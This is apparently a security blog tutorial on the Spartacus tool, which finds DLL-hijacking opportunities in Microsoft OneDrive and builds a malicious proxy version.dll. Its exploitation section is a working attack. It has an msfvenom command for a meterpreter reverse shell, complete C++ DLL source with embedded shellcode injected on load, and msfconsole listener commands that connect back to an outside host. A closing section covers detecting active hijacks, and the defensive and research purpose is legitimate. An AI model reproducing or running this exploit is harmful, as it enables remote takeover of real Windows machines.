Contents
- What is Spartacus?
- Discovering Vulnerable Applications
- Exploiting version.dll
- Detecting Active DLL Hijacking
- Conclusion
What is Spartacus?
Spartacus is a DLL Hijacking detection tool that utilises the SysInternals Process Monitor and has a built-in parser for raw ProcMon log and configuration files.
This helps with discovering 2nd and 3rd order DLL Hijacking vulnerabilities, as you can leave ProcMon running for days and then parse the file using Spartacus (can easily parse very large PML files).
You can find Spartacus at https://github.com/sadreck/Spartacus.
One basic requirement is that you have administrative rights to run Process Monitor, Spartacus itself does not require elevated permissions.
Discovering Vulnerable Applications
For this example we use Spartacus to discover DLL Hijacking vulnerabilities with Microsoft OneDrive.
As Spartacus relies on Process Monitor the first step is to download it from https://learn.microsoft.com/en-us/sysinternals/downloads/procmon. After having downloaded both ProcMon and Spartacus, make sure OneDrive is not running, and run the following command to start capturing events:
Spartacus.exe --verbose --procmon c:\Spartacus\Procmon64.exe --pml c:\Spartacus\captured-events.pml --csv c:\Spartacus\identified-dlls.csv --exports c:\Spartacus\proxy-dlls --exe "OneDrive.exe"
--procmon is the path of ProcMon which will be executed.
--pml is where the ProcMon captured events will be stored.
--csv is where the results will be stored.
--exports is where the proxy DLLs will be generated and stored in.
--exe is the process that will be captured in ProcMon. If this is omitted, it will capture all vulnerable processes.
When Spartacus runs, it will spawn a ProcMon process that will start minimised and then halt its execution until the user presses the ENTER key. If we restore the ProcMon window, we can view its filters:

As you've noticed, we didn't have to pass a ProcMon config file in the arguments, Spartacus generated it automatically.
The next step is to execute OneDrive, and once we've done so we can see ProcMon events being captured:

A bit of background on why it's capturing both SUCCESS and NAME NOT FOUND results.
In order to avoid the captured events log file from becoming massive, when the config file is generated it enables the following filter:

The caveat when using this option is that you cannot filter by Result, as that column is populated after going through the filter.
But that's not a problem at all, as we are using this to our advantage and utilising those entries to identify the DLLs that were actually loaded and extract the export functions from them.
Once we are ready to proceed, we move back to the Spartacus window and press the ENTER key. At that point, Spartacus will terminate ProcMon and you will see something like:

#1 - This is where the auto-generated ProcMon config file was created at loaded from.
#2 - This is where Spartacus halts execution and waits until the user presses the ENTER key.
#3 - Once all NAME NOT FOUND and PATH NOT FOUND DLLs are identified (see line above which says Found 67 unique DLLs, Spartacus will go through all the captured events and will try to match the name of the missing DLL with any events that have resulted in SUCCESS.
#4 - All DLLs that have been found on disk (from step 3), will have their Export functions extracted.
#5 - All output from step 3 and the proxy DLLs created in step 4 will be stored within this file and directory.
Spartacus Output
After running Spartacus, there will be a CSV file with the output and auto-generated proxy DLLs.
CSV Output
This file will contain the following information:

Image Path is the location of the executable.
Missing DLL is the path of the DLL that returned either NAME NOT FOUND or PATH NOT FOUND.
Found DLL is the most likely location of the DLL that was actually loaded.
Integrity this field is useful in identifying possible privilege escalations as well. A good tip is to run ProcMon during the boot process and then parse the PML file in Spartacus.
DLL Exports
Navigating to the directory that we defined in the --exports argument:


All these files were generated during step 4 from above. If we open VERSION.dll.cpp we'll see a skeleton DLL with all the exported functions for redirection at the top:
Exploiting version.dll
For this example I'll be using a very basic Metasploit payload and will turn off Defender as this is for illustration purposes only.
Visual Studio Project
First thing we need to do is create our DLL project in Visual Studio and give it the name of our DLL, in this case version.

Once the project is created, you will see that pre-compiled headers are enabled:

In order to make this work, we'll need to disable them by setting the following option:

And while we are at it, we also need to enable multi-threading by setting /MT:

Make sure your Configuration and Platform are set to Release and match the architecture of your target.
Generating The Payload
Once the Visual Studio project is ready, replace all the code in dllmain.cpp with the code that was generated by Spartacus earlier on. Now we have to implement the Payload function using Metasploit.
Using msfvenom, generate the shellcode:
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.88.144 lport=4444 -f c -o /tmp/shellcode.c
And using the basic process injection described here, we end up with the following final code:
#pragma once

#pragma comment(linker,"/export:GetFileVersionInfoA=C:\\Windows\\System32\\version.GetFileVersionInfoA,@1")
#pragma comment(linker,"/export:GetFileVersionInfoByHandle=C:\\Windows\\System32\\version.GetFileVersionInfoByHandle,@2")
#pragma comment(linker,"/export:GetFileVersionInfoExA=C:\\Windows\\System32\\version.GetFileVersionInfoExA,@3")
#pragma comment(linker,"/export:GetFileVersionInfoExW=C:\\Windows\\System32\\version.GetFileVersionInfoExW,@4")
#pragma comment(linker,"/export:GetFileVersionInfoSizeA=C:\\Windows\\System32\\version.GetFileVersionInfoSizeA,@5")
#pragma comment(linker,"/export:GetFileVersionInfoSizeExA=C:\\Windows\\System32\\version.GetFileVersionInfoSizeExA,@6")
#pragma comment(linker,"/export:GetFileVersionInfoSizeExW=C:\\Windows\\System32\\version.GetFileVersionInfoSizeExW,@7")
#pragma comment(linker,"/export:GetFileVersionInfoSizeW=C:\\Windows\\System32\\version.GetFileVersionInfoSizeW,@8")
#pragma comment(linker,"/export:GetFileVersionInfoW=C:\\Windows\\System32\\version.GetFileVersionInfoW,@9")
#pragma comment(linker,"/export:VerFindFileA=C:\\Windows\\System32\\version.VerFindFileA,@10")
#pragma comment(linker,"/export:VerFindFileW=C:\\Windows\\System32\\version.VerFindFileW,@11")
#pragma comment(linker,"/export:VerInstallFileA=C:\\Windows\\System32\\version.VerInstallFileA,@12")
#pragma comment(linker,"/export:VerInstallFileW=C:\\Windows\\System32\\version.VerInstallFileW,@13")
#pragma comment(linker,"/export:VerLanguageNameA=C:\\Windows\\System32\\version.VerLanguageNameA,@14")
#pragma comment(linker,"/export:VerLanguageNameW=C:\\Windows\\System32\\version.VerLanguageNameW,@15")
#pragma comment(linker,"/export:VerQueryValueA=C:\\Windows\\System32\\version.VerQueryValueA,@16")
#pragma comment(linker,"/export:VerQueryValueW=C:\\Windows\\System32\\version.VerQueryValueW,@17")

#include <windows.h>

VOID Payload() {
    unsigned char shellcode[] =
        "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50"
        "\x52\x51\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18"
        "\x56\x48\x8b\x52\x20\x4d\x31\xc9\x48\x8b\x72\x50\x48\x0f"
        "\xb7\x4a\x4a\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
        "\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
        "\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f"
        "\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0"
        "\x74\x67\x48\x01\xd0\x44\x8b\x40\x20\x49\x01\xd0\x50\x8b"
        "\x48\x18\xe3\x56\x4d\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88"
        "\x48\x01\xd6\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
        "\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8"
        "\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
        "\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41\x58\x41\x58"
        "\x48\x01\xd0\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83"
        "\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
        "\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00"
        "\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49"
        "\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x58\x90\x41\x54"
        "\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5"
        "\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b"
        "\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31"
        "\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41"
        "\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58"
        "\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"
        "\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00"
        "\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
        "\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00"
        "\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68"
        "\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba"
        "\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
        "\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9"
        "\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68"
        "\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f"
        "\x30\xff\xd5\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49"
        "\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48"
        "\x85\xf6\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2"
        "\xf0\xb5\xa2\x56\xff\xd5";

    HANDLE processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, GetCurrentProcessId());
    PVOID remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
    WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode, NULL);
    HANDLE remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
    CloseHandle(processHandle);
}

BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
{
    switch (fdwReason)
    {
    case DLL_PROCESS_ATTACH:
        Payload();
        break;
    case DLL_THREAD_ATTACH:
        break;
    case DLL_THREAD_DETACH:
        break;
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
Make sure your configuration is set to Release and matches the target's architecture - x64 in this case, and compile.
Exploiting OneDrive

Now that version.dll is ready, place is in the same directory as OneDrive.exe:

Next, setup a listener in msfconsole:
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 192.168.88.144
set lport 4444
run
Double-click on OneDrive.exe and enjoy your reverse shell:
Detecting Active DLL Hijacking
Spartacus comes with a very basic feature, the --detect argument which can try and identify and DLLs that are currently used for hijacking, as in "it's happening now".
In a nutshell and omitting quite a lot of detail, this is how DLL Hijacking works:

We have the vulnerable application (OneDrive) make requests to the legitimate version.dll however as we've hijacked it our malicious DLL will be redirecting all calls to the legitimate DLL. As a result, both DLLs will be loaded by the application.
A very basic check - although prone to false positives:
- Enumerate all processes.
- For each process, load the DLLs (modules) it has loaded into memory (assuming you have the right permissions to do so).
- If you find a DLL with the same name:
- If both files as in an OS path (ie Windows, System32, Program Files), ignore.
- If only one of the files is in an OS path and the other is in a user-writable location, flag the file.
Applying this technique, we run:
Spartacus.exe --detect
And here is the result:

Spartacus has identified our version.dll!
Conclusion
As demonstrated above, Spartacus simplifies the discovery and exploitation of DLL Hijacking vulnerabilities.
You can find Spartacus at https://github.com/sadreck/Spartacus.